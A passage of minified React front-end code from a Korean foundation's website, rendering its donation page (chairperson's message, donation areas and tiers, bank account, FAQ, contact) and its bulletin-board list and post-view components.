\ud544\uc694\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\uc232\uacfc\ub098\ub214\uc740 \ud568\uaed8 \ud588\ub358 \uadf8\ub9ac\uace0 \ud568\uaed8 \ud560 \ubaa8\ub4e0 \ubd84\ub4e4\uacfc\uc758 \uc778\uc5f0 \ud558\ub098\ud558\ub098\ub97c \uc18c\uc911\ud558\uac8c \uc0dd\uac01\ud569\ub2c8\ub2e4. \ud5c8\ub77d\ud558\uc2dc\ub294 \ud6c4\uc6d0\ud68c\uc6d0 \uba64\ubc84\uc2ed\uc740 \uc232\uacfc\ub098\ub214\uc774 \uc9c0\ud5a5\ud558\ub294 \uac00\uce58\uc640 \uc0ac\uc5c5\uc5d0 \ub300\ud55c \uac15\ub825\ud55c \uc9c0\uc9c0\uc640 \uaca9\ub824, \ub3d9\uc2dc\uc5d0 \ub3d9\ubc18\uc790\uc784\uc744 \ubcf4\uc5ec\uc8fc\ub294 \ud45c\uc0c1\uc774 \ub420 \uac83\uc785\ub2c8\ub2e4. \uc18c\uc911\ud55c \ud6c4\uc6d0\uc740 \ubaa8\ub450 \uc232\uacfc\ub098\ub214\uc758 \ub2e4\uc591\ud55c \ud480\uc528\uc0ac\uc5c5\uc758 \uc218\ud61c\uc790\ub4e4\uc5d0\uac8c \ub3cc\uc544\uac00 \uc544\ub984\ub2e4\uc6b4 \uaf43\uc744 \ud53c\uc6b0\uace0 \uc232\uc744 \ub9cc\ub4dc\ub294 \ubc11\uac70\ub984\uc774 \ub420 \uac83\uc785\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\uac10\uc0ac\ud569\ub2c8\ub2e4."]}),Object(g.jsx)(j.b,{overflow:"hidden",pt:"16",children:Object(g.jsx)(j.b,{float:"right",children:Object(g.jsxs)(j.e,{alignItems:"center",children:[Object(g.jsxs)(j.p,{children:["2018\ub144 8\uc6d4",Object(g.jsx)("br",{}),"(\uc7ac)\uc232\uacfc\ub098\ub214 \uc774\uc0ac\uc7a5"]}),Object(g.jsx)(V.a,{src:"/images/about/sign.png",maxW:"190",pl:"6"})]})})})]}),Object(g.jsx)(m,{children:Object(g.jsx)(j.b,{children:Object(g.jsx)(V.a,{src:"/images/donation/donation_img.png"})})}),Object(g.jsxs)(m,{pt:1,pb:1,children:[Object(g.jsxs)(j.e,{justifyContent:"space-between",direction:or,children:[Object(g.jsx)(j.b,{children:Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",lineHeight:"1.5",children:"\ud6c4\uc6d0\uc601\uc5ed"})}),Object(g.jsxs)(j.b,{w:i,children:[Object(g.jsxs)(j.e,{alignItems:"center",direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"xl",color:"b.g",pt:"3",children:"\uc778\uc7ac\uc591\uc131\uc0ac\uc5c5"}),Object(g.jsx)(j.b,{w:pe(t,"75%"),children:Object(g.jsx)(j.h,{size:"xl",color:"b.bk",pt:"3",children:"\ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc758 \uc778\uc7ac\ub97c \uc591\uc131\ud558\ub294 \uc7a5\ud559\uc0ac\uc5c5\uacfc \ub09c\uc81c \ud574\uacb0\uc744 \uc704\ud55c \uc5f0\uad6c\uc9c0\uc6d0 \uc0ac\uc5c5"})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"}),Object(g.jsxs)(j.e,{alignItems:"center",direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"xl",color:"b.g",pt:"3",children:"\ub300\uc548\uac1c\ubc1c\uc0ac\uc5c5"}),Object(g.jsx)(j.b,{w:pe(t,"75%"),children:Object(g.jsx)(j.h,{size:"xl",color:"b.bk",pt:"3",children:"\uc9c0\uc18d\uac00\ub2a5\ud55c \uc0ac\ud68c\ub97c \uc704\ud55c \uc2dc\ubbfc \uc544\uc774\ub514\uc5b4\uc758 \uc2e4\ud589, \uc0ac\uc5c5\ud654, \uc815\ucc45\ud654, \uc804\uad6d \ub2e8\uc704 \ud655\uc0b0\uc744 \ub2e8\uacc4\uc801 \uc9c0\uc6d0"})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"}),Object(g.jsxs)(j.e,{alignItems:"center",direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"xl",color:"b.g",pt:"3",children:"\uad50\uc721\xb7\ubb38\ud654\xb7\ud611\ub825\uc0ac\uc5c5"}),Object(g.jsx)(j.b,{w:pe(t,"75%"),children:Object(g.jsx)(j.h,{size:"xl",color:"b.bk",pt:"3",children:"\uc9c0\uc5ed\uc0ac\ud68c \ubb38\uc81c\uc758 \uc2e4\uc9c8\uc801 \ud574\uacb0 \ubc0f \uc778\uc2dd \ud5a5\uc0c1\uc744 \uc704\ud55c \ubb38\ud654 \uc0ac\uc5c5 "})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"}),Object(g.jsxs)(j.e,{alignItems:"center",direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"xl",color:"b.g",pt:"3",children:"\uae30\ud0c0"}),Object(g.jsx)(j.b,{w:pe(t,"75%"),children:Object(g.jsx)(j.h,{size:"xl",color:"b.bk",pt:"3",children:"\uc232\uacfc\ub098\ub214 \uc77c\ubc18\uc6b4\uc601\uae30\uae08 \ub4f1"})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"})]})]}),Object(g.jsx)(j.d,{color:"b.lg",pt:"20"})]}),Object(g.jsxs)(m,{pt:80,pb:1,children:[Object(g.jsxs)(j.e,{justifyContent:"space-between",direction:or,children:[Object(g.jsx)(j.b,{mb:t?4:0,children:Object(g.jsxs)(j.h,{size:"4xl",color:"b.bk",lineHeight:"1.5",children:["\ud6c4\uc6d0\ud68c\uc6d0",Object(g.jsx)(Je,{}),"\uc2e0\uccad"]})}),Object(g.jsxs)(j.b,{w:i,children:[Object(g.jsxs)(j.e,{alignItems:"center",justifyContent:t?"space-between":"",children:[Object(g.jsx)("a",{href:"https://mrmweb.hsit.co.kr/v2/default.aspx?Server=OOnCuQcBLccuWbPmV9TXcg==&action=join",target:"_blank",children:Object(g.jsx)(U.a,{size:t?"md":"lg",colorScheme:"dgr",...r,children:"\uc815\uae30\ud6c4\uc6d0 \ud558\ub7ec\uac00\uae30"})}),Object(g.jsx)("a",{href:"https://mrmweb.hsit.co.kr/v2/default.aspx?Server=OOnCuQcBLccuWbPmV9TXcg==&action=once2",target:"_blank",children:Object(g.jsx)(U.a,{ml:"4",size:t?"md":"lg",colorScheme:"og",...r,children:"\uc77c\uc2dc\ud6c4\uc6d0 \ud558\ub7ec\uac00\uae30"})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"}),Object(g.jsxs)(j.e,{direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"2xl",color:"b.g",mb:t?"6":"0",children:"\ubb34\ud1b5\uc7a5\uc785\uae08"}),Object(g.jsxs)(j.b,{children:[Object(g.jsx)(j.h,{size:t?"xl":"4xl",color:"b.dgr",pb:"8",children:"\ud55c\uad6dSC\uc740\ud589 440-20-228795 (\uc7ac)\uc232\uacfc\ub098\ub214"}),Object(g.jsxs)(j.p,{fontSize:"xl",color:"b.g",children:["\ubb34\ud1b5\uc7a5\uc785\uae08\uc73c\ub85c \uc77c\uc2dc\ud6c4\uc6d0 \uac00\ub2a5\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\ubb34\ud1b5\uc7a5\uc785\uae08 \ud6c4 \ud6c4\uc6d0\uc790 \uc548\ub0b4\ub97c \uc704\ud574 \uc5f0\ub77d \ubd80\ud0c1\ub4dc\ub9bd\ub2c8\ub2e4."]})]})]})]})]}),Object(g.jsx)(j.d,{color:"b.lg",pt:"20"})]}),Object(g.jsxs)(m,{pt:80,pb:1,children:[Object(g.jsxs)(j.e,{justifyContent:"space-between",direction:or,children:[Object(g.jsxs)(j.b,{children:[Object(g.jsxs)(j.h,{size:"4xl",color:"b.bk",lineHeight:"1.5",children:["\ud6c4\uc6d0",Object(g.jsx)(Je,{}),"\ud504\ub85c\uadf8\ub7a8"]}),Object(g.jsx)(j.p,{pt:"4",textAlign:"right",children:"* \uac1c\uc778, \uae30\uc5c5 \ubb34\uad00"})]}),Object(g.jsxs)(j.b,{w:i,children:[Object(g.jsxs)(j.e,{direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"2xl",color:"b.g",mb:t?"4":"0",children:"\ud480\uc528"}),Object(g.jsx)(j.h,{size:t?"2xl":"4xl",color:"b.dgr",children:"\uc6d4 5\ucc9c \uc6d0 \uc774\uc0c1~10\ub9cc \uc6d0 \ubbf8\ub9cc \ud6c4\uc6d0 "})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"}),Object(g.jsxs)(j.e,{direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"2xl",color:"b.g",mb:t?"4":"0",children:"\ud480\uaf43"}),Object(g.jsx)(j.h,{size:t?"2xl":"4xl",color:"b.dgr",children:"\uc6d4 10\ub9cc \uc6d0 \uc774\uc0c1 \ud6c4\uc6d0 "})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"}),Object(g.jsxs)(j.e,{direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"2xl",color:"b.g",mb:t?"4":"0",children:"\ud480\uc232"}),Object(g.jsxs)(j.b,{children:[Object(g.jsxs)(j.h,{size:t?"2xl":"4xl",color:"b.dgr",lineHeight:"1.4",children:["\uc5f0 1,000\ub9cc \uc6d0 \uc774\uc0c1 \ud6c4\uc6d0",Object(g.jsx)("br",{}),"\uc720\uc0b0\uae30\ubd80\uc790"]}),Object(g.jsxs)(j.p,{fontSize:"lg",color:"b.g",pt:"4",children:["* \uc720\uc0b0\uae30\ubd80\uc790\uc5d0\uac8c\ub294 \ubc95\uc801 \uc790\ubb38\uacfc \uc138\uc81c \ud61c\ud0dd \ub4f1 \ubcc4\ub3c4\uc758 \uc804\ubb38\uac00\ud300\uc744 \uad6c\uc131\ud558\uc5ec \uc9c0\uc6d0\uc744 \ub4dc\ub9ac\uba70,",Object(g.jsx)(Je,{})," \ud648\ud398\uc774\uc9c0\uc5d0 \ubcc4\ub3c4 \uacf5\uc9c0 \ubc0f \ud2b9\ubcc4 \uc601\uc0c1\ubb3c \ub4f1\uc744 \uc81c\uc791\ud574 \ub4dc\ub9bd\ub2c8\ub2e4."]})]})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"7",mb:"7",borderStyle:"dotted"}),Object(g.jsxs)(j.e,{direction:or,children:[Object(g.jsx)(j.h,{w:pe(t,"25%"),size:"2xl",color:"b.g",mb:t?4:0,children:"\uae30\uc5c5\uc0ac\ud68c\uacf5\ud5cc"}),Object(g.jsx)(j.b,{children:Object(g.jsxs)(j.e,{alignItems:t?"left":"center",direction:or,children:[Object(g.jsx)(j.h,{size:t?"2xl":"4xl",color:"b.dgr",pr:"8",mb:t?4:0,children:"\uae30\uc5c5 \ud30c\ud2b8\ub108\uc2ed \uccb4\uacb0, \uc0ac\ud68c\uacf5\ud5cc \uc5f0\uacb0 \ub4f1"}),Object(g.jsx)(U.a,{colorScheme:"dgr",size:t?"lg":"md",height:"46px",children:Object(g.jsx)(j.i,{href:"/partnership",children:"\ubc14\ub85c\uac00\uae30"})})]})})]})]})]}),Object(g.jsx)(j.d,{color:"b.lg",pt:"20"})]}),Object(g.jsxs)(m,{pt:80,pb:80,children:[Object(g.jsxs)(j.e,{justifyContent:"space-between",direction:or,children:[Object(g.jsxs)(j.h,{size:"4xl",color:"b.bk",lineHeight:"1.5",mb:t?"4":"0",children:["\uc232\uacfc\ub098\ub214\uc758",Object(g.jsx)(Je,{})," \ud6c4\uc6d0\ud68c\uc6d0 \ud61c\ud0dd"]}),Object(g.jsx)(j.b,{w:i,children:Object(g.jsxs)(j.q,{fontSize:"xl",styleType:"disc",spacing:"2",lineHeight:"1.5",children:[Object(g.jsx)(j.k,{fontSize:"2xl",fontWeight:"bold",children:"\uc9c0\uc18d\uac00\ub2a5\ud55c \uc0ac\ud68c\ub97c \uc704\ud55c \ucc38\uc5ec"}),Object(g.jsx)(j.k,{fontSize:"2xl",fontWeight:"bold",children:"\ud6c4\uc6d0\uc790\uc758 \ubcbd \uc774\ub984 \ub4f1\uc7ac"}),Object(g.jsx)(j.k,{fontSize:"2xl",fontWeight:"bold",children:"\uc7ac\ub2e8 \ud589\uc0ac, \uad50\uc721, \ubaa8\uc784 \uc6b0\uc120 \ucd08\uccad"}),Object(g.jsx)(j.k,{fontSize:"2xl",fontWeight:"bold",children:"\uc232\uacfc\ub098\ub214 \uc815\uae30\uac04\ud589\ubb3c \ubc1c\uc1a1"}),Object(g.jsx)(j.k,{fontSize:"2xl",fontWeight:"bold",children:"\uae30\ubd80\uae08 \uc601\uc218\uc99d \ubc1c\ud589"}),Object(g.jsx)(j.k,{fontSize:"2xl",fontWeight:"bold",children:"\ud480\uc528\ucd9c\ud310\uc0ac \ub3c4\uc11c \ud560\uc778 \ub4f1"})]})})]}),Object(g.jsx)(j.d,{color:"b.lg",pt:"20"})]}),Object(g.jsxs)(m,{pt:1,pb:80,children:[Object(g.jsxs)(j.e,{justifyContent:"space-between",direction:or,children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",lineHeight:"1.5",children:"\ud6c4\uc6d0 FAQ"}),Object(g.jsx)(j.b,{w:i,children:Object(g.jsx)(cr.a,{children:sr.map(((e,t)=>Object(g.jsxs)(cr.d,{children:[Object(g.jsxs)(cr.b,{children:[Object(g.jsxs)(j.h,{size:"2xl",color:"b.g",flex:"1",textAlign:"left",pt:"4",pb:"0",children:[Object(g.jsxs)(j.e,{alignItems:"center",children:[Object(g.jsx)(V.a,{src:"/images/donation/icon_q.png",mr:"6",h:"40px"}),e.title]}),Object(g.jsx)(j.d,{color:"b.lg",borderStyle:"dotted",mt:"6"})]}),Object(g.jsx)(cr.c,{})]}),Object(g.jsx)(cr.e,{pb:4,children:Object(g.jsxs)(j.e,{alignItems:"flex-start",children:[Object(g.jsx)(V.a,{src:"/images/donation/icon_a.png",mr:"6"}),Object(g.jsx)(j.p,{fontSize:"xl",color:"b.g",children:Object(g.jsx)("div",{dangerouslySetInnerHTML:{__html:e.content}})})]})})]},t)))})})]}),Object(g.jsx)(j.d,{color:"b.lg",pt:"20"})]}),Object(g.jsxs)(m,{pt:1,pb:80,children:[Object(g.jsxs)(j.e,{justifyContent:"space-between",direction:or,children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.bk",lineHeight:"1.5",children:"\ud6c4\uc6d0\ubb38\uc758"}),Object(g.jsx)(j.b,{w:i,children:Object(g.jsxs)(j.h,{size:"4xl",color:"b.dgr",lineHeight:"1.5",children:["02-6925-4635 ",Object(g.jsx)(we,{fallback:"/ "}),Object(g.jsx)("a",{href:"mailto:member@koreashe.org",children:"member@koreashe.org"})]})})]}),Object(g.jsx)(j.d,{color:"b.lg",pt:"20"})]})]})}nr.defaultProps={};var lr=nr,ar=i(131),br=i.n(ar);const jr=x.a.div`
  text-align: center;
  display: flex;
  justify-content: center;
  ul {
    display: flex;
    li {
      padding: ${e=>e.isMobile?"0 2px":"0 6px"};
      a {
        display: inline-block;
        width: ${e=>e.isMobile?"24px":"40px"};
        height: ${e=>e.isMobile?"24px":"40px"};
        line-height: ${e=>e.isMobile?"24px":"40px"};
        border-radius: 100px;
        font-size: ${e=>e.isMobile?e.theme.fontSizes.xl:e.theme.fontSizes["2xl"]};
        font-weight: bold;
      }

      &.selected {
        a {
          background-color: ${e=>e.theme.colors.b.dgr};
          color: ${e=>e.theme.colors.b.wh};
        }
      }
    }
  }
`,dr=[{id:"activity",ids:["18","26","27","29","38","35"],list:[{boardId:"18",title:"\ud480\uc528"},{boardId:"26",title:"\ud480\uaf43"},{boardId:"27",title:"\ud480\uc232"},{boardId:"29",title:"\uc2dc\ubbfc\uacfc\ud559\ud480\uc528"},{boardId:"38",title:"\uad6d\uc81c\ud480\uc528"},{boardId:"35",title:"\uce74\uce74\uc624\ubc45\ud06c \uc5d0\ucf54\uc2e4\ud5d8\uc2e4"}]}],hr={isLoggedIn:!1,user:{ID:"-1",display_name:"",user_email:""},role:"administrator"},xr="en"===window.__LANG__,pr=(e,t)=>30===t||xr?{write:"Write",edit:"Edit",empty:"Not Found",searchPlaceholder:"Search box",selectAll:"Select All",title:"Project Title",category:"Category",selectCategory:"Select Category",thumbnail:"Thumbnail",removeThumbnail:"Remove Thumbnail",attach:"Attach a Final Report",youtubeLink:"Youtube Link",writeSuccess:"The post has been registered",editSuccess:"The post has been modified",imageSuccess:"The image has been registered",attachSuccess:"The attachment has been registered",list:"List",delete:"Delete"}[e]:{write:"\uae00\uc4f0\uae30",edit:"\uc218\uc815\ud558\uae30",empty:"\uac8c\uc2dc\ubb3c\uc774 \uc5c6\uc2b5\ub2c8\ub2e4.",searchPlaceholder:"\uac80\uc0c9\uc5b4\ub97c \uc785\ub825\ud558\uc138\uc694.",selectAll:"\uc804\uccb4\uc120\ud0dd",title:"\uc81c\ubaa9",category:"\uce74\ud14c\uace0\ub9ac",selectCategory:"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd",thumbnail:"\ub300\ud45c \uc774\ubbf8\uc9c0",removeThumbnail:"\ub300\ud45c \uc774\ubbf8\uc9c0 \uc0ad\uc81c",attach:"\ucca8\ubd80\ud30c\uc77c",youtubeLink:"\uc720\ud29c\ube0c \ub9c1\ud06c",writeSuccess:"\uac8c\uc2dc\ubb3c\uc774 \ub4f1\ub85d\ub418\uc5c8\uc2b5\ub2c8\ub2e4",editSuccess:"\uac8c\uc2dc\ubb3c\uc774 \uc218\uc815\ub418\uc5c8\uc2b5\ub2c8\ub2e4",imageSuccess:"\uc774\ubbf8\uc9c0\uac00 \ub4f1\ub85d\ub418\uc5c8\uc2b5\ub2c8\ub2e4",attachSuccess:"\ucca8\ubd80\ud30c\uc77c\uc774 \ub4f1\ub85d\ub418\uc5c8\uc2b5\ub2c8\ub2e4",list:"\ubaa9\ub85d",delete:"\uc0ad\uc81c"}[e];function gr(e){let{params:t}=e,i=void 0!==t.pageNum?12*(Number(t.pageNum)-1):0;const c="wp"===t.reqmode?I:F,{isLoading:s,error:o,data:n}=Object(b.useQuery)("BoardList",(()=>c(t.board_id,12,i,void 0===(null===t||void 0===t?void 0:t.keyword)?"":t.keyword,void 0===(null===t||void 0===t?void 0:t.category)?"":t.category))),l="wp"===t.reqmode?W:N,{isLoading:a,error:x,data:p}=Object(b.useQuery)("BoardInfo",(()=>l(t.board_id))),[O,u]=Object(r.useState)("list"),[f,w]=Object(r.useState)(hr),[v]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),[y,z]=Object(r.useState)(""),[k,S]=Object(r.useState)("");Object(r.useEffect)((()=>{p&&"all"!==(null===p||void 0===p?void 0:p.permission_read)&&(window.location.href="/"),void 0!==p&&u(p.listMode)}),[p]),Object(r.useEffect)((()=>{w(__AUTH__||hr),z(void 0===t.keyword?"":t.keyword),S(void 0===t.category?"":t.category)}),[]);const _={borderBottomWidth:"1px",borderStyle:"solid",borderBottomColor:"b.g",pt:v?"4":"8",pb:v?"4":"8",pl:v?"2":"5",pr:v?"2":"5",fontWeight:"800"},C=dr.filter((e=>e.ids.includes(t.board_id))),A="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[!a&&!x&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(Ke,{type:"big",bgPath:"board/news.jpg",title:p.parent_title,description:p.description}),C.length>0&&Object(g.jsx)(j.b,{pt:"9",pb:"0",textAlign:"center",children:C[0].list.map(((e,i)=>Object(g.jsx)(U.a,{as:"a",href:`/board?board_id=${e.boardId}`,size:"lg",fontSize:"md",colorScheme:e.boardId===t.board_id?"dgr":"g",variant:e.boardId===t.board_id?"solid":"outline",ml:2,mr:2,mb:2,children:e.title},i)))}),Object(g.jsx)(m,{pt:v?40:100,pb:v?24:48,children:Object(g.jsxs)(j.e,{justifyContent:"space-between",alignItems:"center",children:[Object(g.jsxs)(j.e,{alignItems:"center",children:[Object(g.jsx)(j.h,{size:v?"3xl":"5xl",color:"b.dgr",children:p.board_name}),Object(g.jsxs)(j.b,{pl:3,pr:3,mt:v?0:1,children:[Object(g.jsx)("button",{onClick:()=>u("list"),children:Object(g.jsx)(tt.a,{as:dt.b,w:8,h:8,color:"list"===O?"b.dgr":"b.lg"})}),Object(g.jsx)("button",{onClick:()=>u("table"),children:Object(g.jsx)(tt.a,{as:dt.c,w:8,h:8,color:"table"===O?"b.dgr":"b.lg"})})]})]}),Object(g.jsxs)(j.e,{children:[0!==p.category1_list.length&&Object(g.jsx)(j.b,{mr:3,children:Object(g.jsx)(We.a,{size:"lg",placeholder:pr("selectAll",Number(t.board_id)),onChange:e=>S(e.target.value),value:k,children:p.category1_list.split(",").map((e=>Object(g.jsx)("option",{value:e,children:e},e)))})}),!v&&Object(g.jsx)(j.b,{children:Object(g.jsx)(Y.a,{type:"search",w:300,size:"lg",borderRadius:100,borderColor:"b.lg",variant:"outline",placeholder:pr("searchPlaceholder",Number(t.board_id)),value:y,onChange:e=>z(e.target.value),onKeyUp:e=>{if("Enter"===e.key){let t=window.location.href.includes("keyword=")?`${window.location.href.split("keyword=")[0]}keyword=${e.target.value}`:`${window.location.href}&keyword=${e.target.value}`;""!==k&&(t=t.includes("category=")?`${t.split("category=")[0]}category=${k}`:`${t}&category=${k}`),window.location.href=t}}})})]})]})})]}),!s&&!o&&0!==n.items.length&&Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(m,{pb:1,pt:1,children:["list"===O&&Object(g.jsx)(_e.a,{variant:"simple",size:"lg",borderTopWidth:"3px",borderStyle:"solid",borderTopColor:"b.dgr",children:Object(g.jsx)(_e.b,{children:n.items.map(((e,i)=>Object(g.jsxs)(_e.f,{children:[!v&&Object(g.jsx)(_e.c,{fontSize:"2xl",..._,children:e.uid}),Object(g.jsx)(_e.c,{w:v?"100%":"70%",..._,children:Object(g.jsx)(j.p,{fontSize:v?"xl":"2xl",fontWeight:"800",w:"99%",noOfLines:1,children:Object(g.jsx)(j.i,{href:`${A?"/en":""}/board?mode=view&board_id=${t.board_id}&post_id=${e.post_id}${"wp"===t.reqmode?"&reqmode=wp":""}`,dangerouslySetInnerHTML:{__html:Oe(e.title)}})})}),!v&&Object(g.jsx)(_e.c,{fontSize:"2xl",color:"b.lg",whiteSpace:"nowrap",..._,textAlign:"right",children:pi()(e.date).format("YYYY. MM. DD")})]},i)))})}),"table"===O&&Object(g.jsx)(j.f,{templateColumns:v?"repeat(1, 1fr)":"repeat(4, 1fr)",gap:6,children:n.items.map(((e,i)=>Object(g.jsxs)(j.g,{w:"100%",borderWidth:"1px",borderColor:"b.lg",borderStyle:"solid",children:[Object(g.jsx)(j.i,{href:`${A?"/en":""}/board?mode=view&board_id=${t.board_id}&post_id=${e.post_id}${"wp"===t.reqmode?"&reqmode=wp":""}`,children:0!==e.thumbnail_file.length?Object(g.jsx)(V.a,{src:e.thumbnail_file.includes("http")?e.thumbnail_file:`https://koreashe.org${e.thumbnail_file}`,objectFit:"cover",w:"100%",h:200}):Object(g.jsx)(j.b,{w:"100%",h:200,bg:"b.gr"})}),Object(g.jsx)(j.b,{p:4,children:Object(g.jsx)(j.h,{size:v?"xl":"lg",lineHeight:1.4,children:Object(g.jsx)(j.i,{href:`${A?"/en":""}/board?mode=view&board_id=${t.board_id}&post_id=${e.uid}`,dangerouslySetInnerHTML:{__html:Oe(e.title)}})})})]},i)))})]})}),!s&&!o&&0===n.items.length&&Object(g.jsx)(j.b,{textAlign:"center",pt:100,pb:100,children:Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",children:pr("empty",Number(t.board_id))})}),f.isLoggedIn&&!a&&"author"===p.permission_write&&Object(g.jsx)(m,{pb:s||o||0!==n.items.length?1:80,pt:40,children:Object(g.jsx)(j.b,{textAlign:"right",children:Object(g.jsx)(j.i,{href:`${A?"/en":""}/board?mode=write&board_id=${t.board_id}`,children:Object(g.jsx)(U.a,{colorScheme:"dgr",children:pr("write",Number(t.board_id))})})})}),!s&&!o&&0!==n.items.length&&Object(g.jsx)(m,{pt:v?40:80,pb:100,children:Object(g.jsx)(jr,{isMobile:v,children:Object(g.jsx)(br.a,{breakLabel:"...",previousLabel:"\u2190",nextLabel:"\u2192",onPageChange:e=>{const t=window.location.href.includes("pageNum=")?window.location.href.split("pageNum=")[0]+"pageNum="+(e.selected+1):window.location.href+"&pageNum="+(e.selected+1);window.location.href=t},pageRangeDisplayed:v?4:10,forcePage:void 0!==t.pageNum?Number(t.pageNum)-1:0,pageCount:Math.ceil(Number(n.total)/12)})})})]})}gr.defaultProps={};var Or=gr;var mr=e=>{let{isOpen:t,cancelRef:i,title:r,description:c,onClose:s,onConfirm:o}=e;return Object(g.jsx)(g.Fragment,{children:Object(g.jsx)(_i.a,{isOpen:t,leastDestructiveRef:i,onClose:s,motionPreset:"slideInBottom",isCentered:!0,children:Object(g.jsx)(_i.f,{children:Object(g.jsxs)(_i.c,{children:[Object(g.jsx)(_i.e,{fontSize:"lg",fontWeight:"bold",children:r}),Object(g.jsx)(_i.b,{children:c}),Object(g.jsxs)(_i.d,{children:[Object(g.jsx)(U.a,{ref:i,onClick:s,children:"\ucde8\uc18c"}),Object(g.jsx)(U.a,{colorScheme:"red",onClick:o,ml:3,children:"\ud655\uc778"})]})]})})})})};const ur=["24","33"];function fr(e){let{params:t}=e;const{isOpen:i,onOpen:s,onClose:o}=Object(Si.f)(),n=c.a.useRef(),a=Object(q.a)(),x="wp"===t.reqmode?W:N,p="wp"===t.reqmode?B:L,{isLoading:O,error:u,data:w}=Object(b.useQuery)("Post",(()=>p(t.post_id))),v="wp"===t.reqmode?P:H,{isLoading:y,error:z,data:k}=Object(b.useQuery)("PostAttached",(()=>v(t.post_id))),{isLoading:S,error:_,data:C}=Object(b.useQuery)("PostOption",(()=>{return e=t.post_id,f.get(`?mode=get_kboard_post_option&post_id=${e}`).then((e=>e.data));var e})),{isLoading:A,error:F,data:I}=Object(b.useQuery)("BoardInfo",(()=>x(w.board_id)),{enabled:!O}),[M,T]=Object(r.useState)(hr);Object(r.useEffect)((()=>{T(__AUTH__||hr)}),[]),Object(r.useEffect)((()=>{I&&"all"!==(null===I||void 0===I?void 0:I.permission_read)&&(window.location.href="/")}),[I]);const{mutate:R}=Object(b.useMutation)((()=>{return e=t.post_id,f.delete(`?mode=delete_kboard_post&post_id=${e}`).then((e=>e.data));var e}),{onSuccess:e=>{a({title:"\uac8c\uc2dc\uae00\uc774 \uc0ad\uc81c\ub418\uc5c8\uc2b5\ub2c8\ub2e4..",status:"success",duration:3e3,position:"top"}),setTimeout((()=>{window.location.href=`/board/?board_id=${t.board_id}`}),200)}}),[D]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),Q={borderTopWidth:"3px",borderStyle:"solid",borderTopColor:"b.dgr",borderBottomWidth:"1px",borderBottomColor:"b.dgr",pt:D?"4":"10",pb:D?"4":"10",pl:D?"2":"4",pr:D?"2":"4"},E={borderBottomWidth:"1px",borderStyle:"solid",borderBottomColor:"b.dgr",pt:D?"2":"14",pb:D?"2":"14",pl:D?"0":"4",pr:D?"0":"4"},{flexBoxDirection:V}=l,K="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[!O&&!A&&!F&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(Ke,{type:"big",bgPath:"board/news.jpg",title:I.parent_title,description:I.description}),Object(g.jsx)(m,{pt:D?40:100,pb:D?24:48,children:Object(g.jsx)(j.e,{justifyContent:"space-between",children:Object(g.jsx)(j.h,{size:D?"3xl":"5xl",color:"b.dgr",children:I.board_name.replace(String.fromCharCode(92),"")})})})]}),!O&&!u&&Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(m,{pt:1,pb:48,children:[Object(g.jsx)(j.b,{...Q,children:Object(g.jsxs)(j.e,{justify:"space-between",direction:V,children:[Object(g.jsxs)(j.e,{children:[Object(g.jsx)(j.h,{size:D?"lg":"2xl",color:"b.gr",mr:"5",children:w.category1}),Object(g.jsx)(j.h,{size:D?"xl":"2xl",dangerouslySetInnerHTML:{__html:Oe(w.title)},pb:D?"2":"0"})]}),Object(g.jsx)(j.e,{children:Object(g.jsx)(j.h,{size:D?"lg":"2xl",color:"b.lg",children:pi()(w.date).format("YYYY. MM. DD")})})]})}),!y&&!z&&0!==k.length&&Object(g.jsx)(j.r,{borderBottomWidth:"1px",borderStyle:"solid",borderBottomColor:"b.lg",spacing:0,align:"stretch",children:k.map(((e,t)=>Object(g.jsx)(j.b,{p:4,children:Object(g.jsxs)(j.i,{href:e.file_path.includes("http")?e.file_path:`https://koreashe.org${e.file_path}`,target:"_blank",children:[Object(g.jsx)(st.e,{pr:"1"}),e.file_name]})},t)))}),Object(g.jsxs)(j.b,{...E,children:[ur.includes(w.board_id)?Object(g.jsx)(at,{dangerouslySetInnerHTML:{__html:w.content_autop}}):Object(g.jsx)(lt,{isMobile:D,dangerouslySetInnerHTML:{__html:Oe(w.content_autop)}}),!S&&!_&&0!==C.length&&Object(g.jsx)(g.Fragment,{children:C.filter((e=>"youtube"===e.option_key)).map(((e,t)=>Object(g.jsx)(j.b,{textAlign:"center",pt:"10",children:Object(g.jsx)("iframe",{width:"70%",height:"450",style:{margin:"0 